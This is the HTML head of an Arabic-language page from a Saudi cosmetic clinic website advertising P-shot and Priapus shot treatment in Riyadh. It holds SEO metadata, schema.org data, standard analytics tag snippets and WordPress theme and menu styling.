

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfieldroyalsaudia.com/ar/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A8%D9%8A-%D8%B4%D9%88%D8%AA-%D9%88%D8%A8%D8%B1%D9%8A%D8%A7%D8%A8%D9%88%D8%B3/
body_size: 68355
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-KHCL4CXQ')</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-PB5GVZC5GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-PB5GVZC5GN')</script> </script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="alternate" href="https://enfieldroyalsaudia.com/" hreflang="en-sa" /><link rel="alternate" href="https://enfieldroyalsaudia.com/ar/" hreflang="ar-sa" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2025/04/Group-2.png" type="image/x-icon"><title>علاج بي-شوت وبريابوس في الرياض - سعر حقن البي شوت في السعودية</title><meta name="description" content="هل لديك مشاكل في العلاقة؟ تريد علاج ضعف الانتصاب؟ يتوفر علاج P-shot في إنفيلد رويال المملكة العربية السعودية من قبل جراحينا المحترفين."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="علاج بي-شوت وبريابوس في الرياض - سعر حقن البي شوت في السعودية" /><meta property="og:description" content="هل لديك مشاكل في العلاقة؟ تريد علاج ضعف الانتصاب؟ يتوفر علاج P-shot في إنفيلد رويال المملكة العربية السعودية من قبل جراحينا المحترفين." /><meta property="og:url" content="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/" /><meta property="og:site_name" content="Enfield Royal Saudia" /><meta property="og:updated_time" content="2025-12-29T08:53:50+00:00" /><meta property="og:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp" /><meta property="og:image:secure_url" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp" /><meta property="og:image:width" content="667" /><meta property="og:image:height" content="667" /><meta property="og:image:alt" content="علاج بي-شوت وبريابوس في السعودية" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2022-11-02T05:53:12+00:00" /><meta property="article:modified_time" content="2025-12-29T08:53:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="علاج بي-شوت وبريابوس في الرياض - سعر حقن البي شوت في السعودية" /><meta name="twitter:description" content="هل لديك مشاكل في العلاقة؟ تريد علاج ضعف الانتصاب؟ يتوفر علاج P-shot في إنفيلد رويال المملكة العربية السعودية من قبل جراحينا المحترفين." /><meta name="twitter:image" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="9 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MedicalClinic","Organization"],"@id":"https://www.enfieldroyalsaudia.com/ar/#organization","name":"Enfield Royal Saudia","url":"https://www.enfieldroyalsaudia.com/ar","logo":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/#logo","url":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","contentUrl":"https://www.enfieldroyalsaudia.com/wp-content/uploads/2022/08/enfield_saudia_site_logo.png","caption":"Enfield Royal Saudia","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/#logo"}},{"@type":"WebSite","@id":"https://www.enfieldroyalsaudia.com/ar/#website","url":"https://www.enfieldroyalsaudia.com/ar","name":"Enfield Royal Saudia","publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp","width":"667","height":"667","caption":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.enfieldroyalsaudia.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/","name":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636"}}]},{"@type":"WebPage","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#webpage","url":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/","name":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0633\u0639\u0631 \u062d\u0642\u0646 \u0627\u0644\u0628\u064a \u0634\u0648\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","datePublished":"2022-11-02T05:53:12+00:00","dateModified":"2025-12-29T08:53:50+00:00","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#breadcrumb"}},{"@type":"Person","@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin","url":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","image":{"@type":"ImageObject","@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1769863880","url":"https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/avatar/0fbe69e09734689784e8b7a7f1c9a885.jpg?ver=1769863880","caption":"superadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"}},{"@type":"Article","headline":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0633\u0639\u0631 \u062d\u0642\u0646 \u0627\u0644\u0628\u064a \u0634\u0648\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","keywords":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636","datePublished":"2022-11-02T05:53:12+00:00","dateModified":"2025-12-29T08:53:50+00:00","author":{"@id":"https://www.enfieldroyalsaudia.com/ar/author/superadmin/","name":"superadmin"},"publisher":{"@id":"https://www.enfieldroyalsaudia.com/ar/#organization"},"description":"\u0647\u0644 \u0644\u062f\u064a\u0643 \u0645\u0634\u0627\u0643\u0644 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0629\u061f \u062a\u0631\u064a\u062f \u0639\u0644\u0627\u062c \u0636\u0639\u0641 \u0627\u0644\u0627\u0646\u062a\u0635\u0627\u0628\u061f \u064a\u062a\u0648\u0641\u0631 \u0639\u0644\u0627\u062c P-shot \u0641\u064a \u0625\u0646\u0641\u064a\u0644\u062f \u0631\u0648\u064a\u0627\u0644 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0645\u0646 \u0642\u0628\u0644 \u062c\u0631\u0627\u062d\u064a\u0646\u0627 \u0627\u0644\u0645\u062d\u062a\u0631\u0641\u064a\u0646.","name":"\u0639\u0644\u0627\u062c \u0628\u064a-\u0634\u0648\u062a \u0648\u0628\u0631\u064a\u0627\u0628\u0648\u0633 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 - \u0633\u0639\u0631 \u062d\u0642\u0646 \u0627\u0644\u0628\u064a \u0634\u0648\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629","@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#richSnippet","isPartOf":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#webpage"},"image":{"@id":"https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/11/p-shot-and-priapus-shot-in-saudi-arabia.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Feed" href="https://www.enfieldroyalsaudia.com/ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Enfield Royal Saudia &raquo; Comments Feed" href="https://www.enfieldroyalsaudia.com/ar/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a8%25d9%258a-%25d8%25b4%25d9%2588%25d8%25aa-%25d9%2588%25d8%25a8%25d8%25b1%25d9%258a%25d8%25a7%25d8%25a8%25d9%2588%25d8%25b3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfieldroyalsaudia.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfieldroyalsaudia.com%2Far%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a8%25d9%258a-%25d8%25b4%25d9%2588%25d8%25aa-%25d9%2588%25d8%25a8%25d8%25b1%25d9%258a%25d8%25a7%25d8%25a8%25d9%2588%25d8%25b3%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/css/df3f788c14a6cd0ca705b409bac02ec2.css?ver=f3d5c" /><link rel="preload" as="image" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png"><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.enfieldroyalsaudia.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfieldroyalsaudia.com/ar/wp-json/wp/v2/pages/4157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfieldroyalsaudia.com/ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.enfieldroyalsaudia.com/ar/?p=4157' /><style id="ubermenu-custom-generated-css">/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; color:#ffffff; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#c19722; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#c29414; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#232323; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#d4af37; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:30px; font-weight:800; padding:0px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 4414 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-4414 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
/* 1189 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1189 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
